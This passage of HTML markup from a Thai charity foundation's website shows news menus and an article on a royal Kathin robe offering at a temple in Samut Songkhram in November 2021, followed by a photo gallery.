				รับมอบบริจาคน้ำดื่ม จำนวน 500 แพ็ค จากบริษัท เอ็นที ไอซ์โปร จำกัด เพื่อสนับสนุนการช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคใต้ของมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/12/09122025_1/597416035.jpg" alt="" />
		
		<span class="created-date">09 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4392:2025-12-09-09-24-16&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บริษัท เทอร์มินอล ลักส์ จำกัด เพื่อสนับสนุนงานช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคใต้			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2025/12/08122025/593553186.jpg" alt="" />
		
		<span class="created-date">08 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4386:tr-transformer-ii&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				พิธีส่งมอบรถยนต์สื่อสาร (รถสัญญาณวิทยุเคลื่อนที่) TR Transformer II ศูนย์วิทยุกรุงเทพ มูลนิธิป่อเต็กตึ๊ง 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Volunteer/2025/12/07122025/594519445.jpg" alt="" />
		
		<span class="created-date">07 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4388:2025-12-09-03-58-37&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				 ดำเนินการเคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) เพื่อรอประกอบพิธีพระราชทานเพลิงศพ (เป็นกรณีพิเศษ)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2025/12/06122025/593423065.jpg" alt="" />
		
		<span class="created-date">06 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4378:2025-12-07-07-30-03&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง "รวมพลัง ส่งต่อธารน้ำใจ สู้ภัยน้ำท่วม" ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดสตูล 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Volunteer/2025/12/06122025/594007300.jpg" alt="" />
		
		<span class="created-date">06 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4390:2025-12-09-04-06-12&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ดำเนินการเคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) เพื่อรอประกอบพิธีพระราชทานเพลิงศพ (เป็นกรณีพิเศษ)			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Festival/Kathin/2021/06112021/06112021_029.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1835:2021-11-09-09-45-08&amp;catid=38:other-news&amp;Itemid=112" itemprop="url" title="ถวายผ้าพระกฐินพระราชทาน วัดเจริญสุขารามวรวิหาร จังหวัดสมุทรสงคราม">
				ถวายผ้าพระกฐินพระราชทาน วัดเจริญสุขารามวรวิหาร จังหวัดสมุทรสงคราม</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112" ><span itemprop="genre">ข่าวอื่นๆ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-11-06T16:44:57+07:00" itemprop="datePublished">
					06 พฤศจิกายน 2564          <meta  itemprop="datePublished" content="2021-11-06T16:44:57+07:00" />
          <meta  itemprop="dateModified" content="2021-11-06T16:44:57+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1835:2021-11-09-09-45-08&amp;catid=38&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=29cb96728bc0c126290bafe7fabd787b3c1aa952" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">      <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">มูลนิธิป่อเต็กตึ๊ง โรงพยาบาลหัวเฉียว มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ และคลินิกการประกอบโรคศิลปะ สาขาการแพทย์แผนจีนหัวเฉียว ถวายผ้าพระกฐินพระราชทาน วัดเจริญสุขารามวรวิหาร จังหวัดสมุทรสงคราม เมื่อวันที่ ๖ พฤศจิกายน ๒๕๖๔ ที่ผ่านมา</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">พระบาทสมเด็จพระวชิรเกล้าเจ้าอยู่หัว ทรงพระกรุณาโปรดเกล้าฯ พระราชทานผ้าพระกฐินให้มูลนิธิป่อเต็กตึ๊ง โรงพยาบาลหัวเฉียว มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ และคลินิกการประกอบโรคศิลปะ สาขาการแพทย์แผนจีนหัวเฉียว นำผ้าพระกฐินพระราชทานประจำปี พุทธศักราช ๒๕๖๔ ไปถวายพระสงฆ์จำพรรษากาลถ้วนไตรมาส ณ วัดเจริญสุขารามวรวิหาร ตำบลบางนกแขวก อำเภอบางคนที จังหวัดสมุทรสงคราม</span></div>
<div dir="auto"> </div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมี คุณสัก กอแสงเรือง รองประธานกรรมการมูลนิธิป่อเต็กตึ๊ง เป็นประธานในพิธี พร้อมด้วยคุณวิชิต ชินวงศ์วรกุล กรรมการ คุณอรัญ เอี่ยมสุรีย์ กรรมการ คุณชาญกิจ วิทยาวรากรณ์ กรรมการ และผู้บริหารโรงพยาบาลหัวเฉียว มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ และคลินิกการประกอบโรคศิลปะ สาขาการแพทย์แผนจีนหัวเฉียว ร่วมเป็นประธานในพิธี พร้อมด้วยคุณศรีสมร ศรีวิชา ผู้อำนวยการกลุ่มยุทธศาสตร์และเฝ้าระวังทางวัฒนธรรม สำนักงานวัฒนธรรมจังหวัดสมุทรสงคราม คุณนวพร สิงหกุล ผู้อำนวยการกลุ่มอำนวยการและกิจการพระพุทธศาสนา สำนักงานพระพุทธศาสนาจังหวัดสมุทรสงคราม และคุณวุฒิชัย ยามโคกสูง นายอำเภอบางคนที ร่วมพิธี</span></div>
<div dir="auto"> </div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">ในการนี้ สาธุชนผู้มีจิตศรัทธา ร่วมทำบุญสมทบปัจจัยโดยเสด็จพระราชกุศลในการถวายผ้าพระกฐินพระราชทาน สรุปยอดกฐินได้จำนวนทั้งสิ้น ๑,๗๖๓,๙๖๔ บาท (หนึ่งล้านเจ็ดแสนหกหมื่นสามพันเก้าร้อยหกสิบสี่บาท)</span></div>
<div dir="auto"> </div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยพิธีจัดขึ้นตามมาตราการการป้องกันการแพร่ระบาดของเชื้อไวรัสโคโรนา 2019 (โควิด-19) อย่างเคร่งครัด</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Festival/Kathin/2021/06112021/06112021_039.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId3509b69e31" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_001.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_001.jpg" title="Click to enlarge image 06112021_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_002.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_002.jpg" title="Click to enlarge image 06112021_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_003.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_003.jpg" title="Click to enlarge image 06112021_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_004.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_004.jpg" title="Click to enlarge image 06112021_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_005.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_005.jpg" title="Click to enlarge image 06112021_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_006.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_006.jpg" title="Click to enlarge image 06112021_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_007.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_007.jpg" title="Click to enlarge image 06112021_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_008.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_008.jpg" title="Click to enlarge image 06112021_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_009.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_009.jpg" title="Click to enlarge image 06112021_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_010.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_010.jpg" title="Click to enlarge image 06112021_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_011.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_011.jpg" title="Click to enlarge image 06112021_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_012.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_012.jpg" title="Click to enlarge image 06112021_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_013.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_013.jpg" title="Click to enlarge image 06112021_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_014.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_014.jpg" title="Click to enlarge image 06112021_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_015.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_015.jpg" title="Click to enlarge image 06112021_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_016.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_016.jpg" title="Click to enlarge image 06112021_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_017.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_017.jpg" title="Click to enlarge image 06112021_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_018.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_018.jpg" title="Click to enlarge image 06112021_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_019.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_019.jpg" title="Click to enlarge image 06112021_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_020.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_020.jpg" title="Click to enlarge image 06112021_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_021.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_021.jpg" title="Click to enlarge image 06112021_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_022.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_022.jpg" title="Click to enlarge image 06112021_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_023.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_023.jpg" title="Click to enlarge image 06112021_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_024.jpg" target="_blank" data-fancybox="gallery3509b69e31">
